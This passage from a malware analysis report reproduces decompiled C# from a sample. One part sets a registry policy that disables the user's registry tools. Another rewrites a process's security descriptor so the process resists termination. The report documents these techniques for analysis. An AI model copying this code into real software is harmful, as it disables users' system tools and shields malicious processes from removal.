RegistryKey expr_43 =
Registry.CurrentUser.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System");
expr_43.SetValue("DisableRegistryTools", "1");
expr_43.Close();
}
catch
{
}
}
}
catch (Exception)
{
}
}
C. ElevateProcess function
The binary also attempts to elevate process via the following function:
private static void ElevateProcess(IntPtr handle)
{
try
{
byte[] array = new byte[0];
uint num = 0u;
RunLib.GetKernelObjectSecurity(handle, 4, array, 0u, ref num);
array = new byte[num];
RunLib.GetKernelObjectSecurity(handle, 4, array, num, ref num);
RawSecurityDescriptor expr_2F = new RawSecurityDescriptor(array, 0);
expr_2F.get_DiscretionaryAcl().InsertAce(0, new CommonAce(0, 1, Convert.ToInt32(987135), new
SecurityIdentifier(1, null), false, null));
array = new byte[expr_2F.get_BinaryLength()];
expr_2F.GetBinaryForm(array, 0);
RunLib.SetKernelObjectSecurity(handle, 4, array);
}
catch
{
}
}
D. Task Scheduler persistence
5/8